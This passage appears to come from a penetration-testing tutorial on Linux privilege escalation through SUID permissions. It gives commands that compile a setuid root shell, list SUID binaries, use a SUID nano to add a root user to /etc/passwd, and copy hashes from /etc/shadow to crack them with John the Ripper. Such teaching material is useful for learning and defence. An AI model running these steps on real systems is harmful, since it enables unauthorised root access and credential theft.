cp /home/raj/Desktop/asroot.c .
ls
gcc asroot.c -o shell
chmod u+s shell
ls -al shell

Now again compromise target’s system and use find command to identify binaries having SUID permission.
find / -perm -u=s -type f 2>/dev/null



So here we came to know that SUID bit is enabled for so many binary files but we are interested in /bin/rootshell/shell. So we move into /bin/rootshell directory and run the script “shell” as result we get root access as shown below.
cd /bin/rootshell
./shell
Id
Thus we saw how we can escalate root privilege if SUID bit is enabled for any script, although it is not possible to get such script which calls bash shell but if you found any script with SUID permission then using above techniques you can modify the content of that script to get the bash shell.
Privilege Escalation by Using Nano
Similarly, we can escalate root privilege if SUID bit is ON for nano editor. For example, suppose you (system admin) want to give SUID permission for nano editor. Then you may follow below steps to identify its location and current permission after then you can enable SUID bit by changing permission.
which vim
ls -al /bin/nano
chmod u+s /bin/nano
Again compromise the target system and then move for privilege escalation phase as done above. Then by using the following command you can enumerate all binaries having SUID permission.
find / -perm -u=s -type f 2>/dev/null



So here we came to know that SUID bit is enabled for /bin/nano and now let’s open /etc/passwd file to edit own user as done above by using openssl passwd.
On other hands I have generated a new encrypted password: 123 using openssl passwd
Now open passwd file with nano editor and add your own user as done above. Here you can observe I have created demo user with encrypted password in victim’s system.
nano /etc/password

Since we have added our own user with root privileges let’s get into root directory.
su demo
id
2nd Method

If suid bit is enabled for /bin/nano then we can steal the password from inside /etc/shadow file. So after compromising target’s machine we had opened shadow file in nano editor and copy the encrypted password set for user: raj.

Now paste above copy code into a text file and saved as hash on the desktop, after then used john the ripper to decode it as shown below. It has given raj: 123 as password, now try to login into target's system through raj account.
So Today we have demonstrated how the SUID permission can lead to privilege escalation even if it is allow to a normal copy, cat, nano, vim and so commands and programs.